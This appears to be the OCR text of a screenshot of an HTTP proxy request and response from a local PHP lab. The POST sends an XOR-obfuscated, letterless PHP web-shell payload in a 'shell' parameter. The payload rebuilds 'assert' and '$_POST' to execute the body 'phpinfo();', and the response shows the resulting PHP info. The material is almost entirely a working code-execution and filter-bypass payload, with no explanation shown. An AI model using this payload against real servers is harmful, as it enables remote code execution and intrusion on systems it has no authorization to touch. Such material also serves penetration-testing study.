 Request
Raw Params Headers Hex
1 POST /3.php?shell=
%24%5f%3d%22%21%28%28%25%29%28%22%5e%22%40%5b%5b%40%5b%5c%5c%22%3b%24%5f%5f%3d%22%
21%2b%2f%28%28%22%5e%22%7e%7b%60%7b%7c%22%3b%24%5f%5f%5f%3d%24%24%5f%5f%3b%24%5f%2
8%24%5f%5f%5f%5b%5f%5d%29%3b HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/3.php?shell=%24_+%3d+%22!((%25)(%22^%22%40[[%40[\\%22%3b%24__+%3d
+%22!%2b%2f((%22^%22~{`{|%22%3b%24___+%3d+%24%24__%3b%24_(%24___[_])%3b
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 _=phpinfo();
Response
Raw Headers Hex Render
Notice: Use of undefined constant _ - assumed '_' in
E:\PHPTutorial\WWW\3.php(3) : eval()'d code on line 1
PHP Version 5.5.38
php
System Windows NT FQ-201908032033 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler